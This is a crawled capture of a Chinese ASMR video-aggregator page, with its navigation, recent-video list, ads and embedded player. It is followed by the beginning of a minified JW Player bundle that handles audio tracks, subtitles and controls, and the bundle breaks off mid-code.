

--- FILE ---
content_type: text/html
request_url: https://flasmr.neocities.org/videos/37bb55741fad450103c09484e5de2c7b/
body_size: 2587
content:
<!DOCTYPE html>
<html lang="zh-CN">
  
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://flasmr.neocities.org/videos/37bb55741fad450103c09484e5de2c7b/">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
  <link rel="stylesheet" href="https://flasmr.neocities.org/css/styles.css">
  <link rel="shortcut icon" href="https://flasmr.neocities.org/favicon.ico" type="image/x-icon" />
  <title>【ASMR❤️3D催眠哄睡】兔兔比比 多种触发音刺激你的大脑 - 浮力ASMR</title>
</head>

<body class="bg-black">
    <div class="container text-white mx-auto p-1">
<nav id="navbar" class="md:flex bg-gray-800 shadow-lg px-8 py-1 my-0.5">
  <div class="flex justify-between">
    <div class="font-bold text-4xl text-yellow-500"><a href="https://flasmr.neocities.org/">浮力ASMR</a></div>
    <div class="md:hidden flex items-center">
      <button id="mobile-menu-button" class="outline-none">
        <svg
          class="w-6 h-6 text-gray-500"
          x-show="!showMenu"
          fill="none"
          stroke-linecap="round"
          stroke-linejoin="round"
          stroke-width="2"
          viewBox="0 0 24 24"
          stroke="currentColor"
        >
        <path d="M4 6h16M4 12h16M4 18h16"></path>
        </svg>
      </button>
    </div>
  </div>
  <div id="nav-menu" class="hidden md:flex md:ml-4 my-auto">
    <a href="https://flasmr.neocities.org/" class="block p-2 text-white font-semibold hover:bg-yellow-600 transition duration-300">首页</a>
    <a href="https://flasmr.neocities.org/search/" class="block p-2 text-white font-semibold hover:bg-yellow-600 transition duration-300">搜索</a>
  </div>
  <script>
    const btn = document.getElementById("mobile-menu-button");
    const menu = document.getElementById("nav-menu");
    btn.addEventListener("click", () => {
      menu.classList.toggle("hidden");
    });
  </script>
</nav>
      
      <div class="grid grid-cols-12">
        <div class="p-1 col-span-12 md:col-span-9">
<header class="text-center p-1 mb-1 border-solid">
  <h1 class="text-xl font-bold">【ASMR❤️3D催眠哄睡】兔兔比比 多种触发音刺激你的大脑</h1>
</header>
<div class="text-sm text-gray-400 text-center mb-2">
  
  <span class="ml-2">日期:</span>
  <time datetime="2023-03-23T00:00:00&#43;08:00"><i class="fa fa-clock-o fa-fw"></i>2023-03-23</time>
</div>
<div class="mb-2">
  

  <iframe src="https://filemoon.to/e/vgnqc7bi3d8j" class="w-full" style="height: 500px;"></iframe>
</div>


<div id="sibling-posts" class="grid grid-cols-1 md:grid-cols-2 gap-3">
  <div><span class="text-gray-400 mr-1">上一篇:</span><a class="font-semibold" href="https://flasmr.neocities.org/videos/a57d38f4d4e19b376f2ba3505ac3651f/">【ASMR糖耳馨馨】神秘视角开启SPA养生之旅</a></div>
  <div><span class="text-gray-400 mr-1">下一篇:</span><a class="font-semibold" href="https://flasmr.neocities.org/videos/f49e604b565eed96dd73d20e3aa8fb75/">【ASMR】サキュバスの囁き耳責め【バイノーラル】</a></div>
</div>


        </div>
        
        <div class="p-1 col-span-12 md:col-span-3">
          
<div class="mb-1">
  <header class="p-2 bg-gray-800 text-white text-center font-semibold rounded-t-md">搜索</header>
  <form class="p-2 font-medium" action="https://flasmr.neocities.org/search/">
    <input class="block w-full text-black" type="text" name="kw" placeholder="搜索视频">
    <button class="block mt-2 p-1 rounded-md bg-gray-800 text-white" type="submit">搜索</button>
  </form>
</div>



<div class="mb-1">
  <header class="p-2 bg-gray-800 text-white text-center font-semibold rounded-t-md">最近更新</header>
  <div class="p-2 font-medium">
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/28b000419fda6d61125394da6f819200/">轩子巨2兔 ASMR 大红花</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/3f8ca6edcd56ea685a503d379565c51e/">你的圈圈儿ASMR 网袜</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/69f2f91fafa7fa8bf70b268433bc11fa/">深情默指导ASMR 少妇</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/7bc79652f42c40a020475d8a70758209/">豆沙包好次吗ASMR 幸运链</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/aa0a3f47ea425d442751ee6674514557/">白鹿姬ASMR 蛇皮</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/c7f52faa7cb7b3ced4ee23fedcdb0c9f/">豆沙包好次吗ASMR 吸血鬼</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/3a07b817e669b1f7489c5e923cdb9463/">小恩雅ASMR 妈妈被儿子同学骗去</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/4fe1f8273b9d2cec620250c4eab91c8f/">豆沙包好次吗ASMR 冬天剪短发</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/a9e120de3afa660ea7c46e26a0662d7d/">啵啵梨ASMR 小猫咪</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/c58a82b099de2b8dede0ac11a94d21f5/">酥酥学姐ASMR 纸醉灯谜</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/f27ee1451553b37b23b1be4d512e89d0/">啵啵梨ASMR 打弹珠</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/341b35c1409a0d27505940d28ef8add1/">你的圈圈儿ASMR 红脚高跟</a>
  </div>
  <div class="p-2">
    <a href="https://sead.pages.dev/xingchen" target="_blank" referrerpolicy="no-referrer" style="color: crimson; font-size: medium; font-weight: bolder;">高速机场推荐,看片不卡,月付仅需9.9</a>
</div>
</div>



        </div>
      </div>   
    <div>
        <span class="ml-2 text-gray-500">友情链接:</span>
        <a href="https://asmregg.xyz/" class="ml-2 text-gray-500" target="_blank">蛋蛋ASMR</a>
        <a href="https://youwu.lol/" class="ml-2 text-gray-500" target="_blank">亚洲美图</a>
        <a href="https://bit.ly/fulise" class="ml-2 text-gray-500" target="_blank">福利APP大全</a>
    </div>
      
      <footer class="text-center text-gray-400">
        <small>免责声明:本网站不存储任何图片或视频文件，所有内容均从其他网站进行转载和分享!</small>
      </footer>
      

    <script src="https://www.w3counter.com/tracker.js?id=152214"></script>
      
<script type='text/javascript' src='//101400.xyz/pa'></script>
<script type='text/javascript' src='//101400.xyz/sa'></script>

    </div>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://filemoon.to/assets/videoPagesBundle-DvFuu39E.js
body_size: 346830
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-CYb37R5K.js";import{s as Wn,e as Ae}from"./index-CbCpKBek.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-BiuIC8Q0.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const 